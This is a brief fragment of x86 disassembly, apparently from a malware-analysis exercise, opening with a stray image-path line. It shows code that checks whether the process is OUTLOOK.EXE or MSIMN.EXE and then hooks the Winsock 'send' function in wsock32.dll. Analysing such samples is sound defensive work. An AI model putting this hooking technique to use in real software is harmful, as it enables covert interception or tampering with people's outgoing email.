 add     esp, 4
push    eax             ; Size
push    offset aOutlookExe_0 ; "OUTLOOK.EXE"
mov     ecx, [ebp+Buf1]
push    ecx             ; Buf1
call    memcmp
add     esp, 0Ch
test    eax, eax
jz      short loc_10001561
push    offset aMsimnExe ; "MSIMN.EXE"
call    strlen
add     esp, 4
push    eax             ; Size
push    offset aMsimnExe_0 ; "MSIMN.EXE"
mov     edx, [ebp+Buf1]
push    edx             ; Buf1
call    memcmp
add     esp, 0Ch
test    eax, eax
jnz     short loc_10001587
jmp     loc_10001587
loc_10001561:
call    part_g_handler
push    offset dword_10003484 ; word10003484
push    offset sub_1000113D ; sub1000113D
push    offset send     ; "send"
push    offset winsock  ; "wsock32.dll"
call    part_j_handler
add     esp, 10h
call    part_h_handler
Activate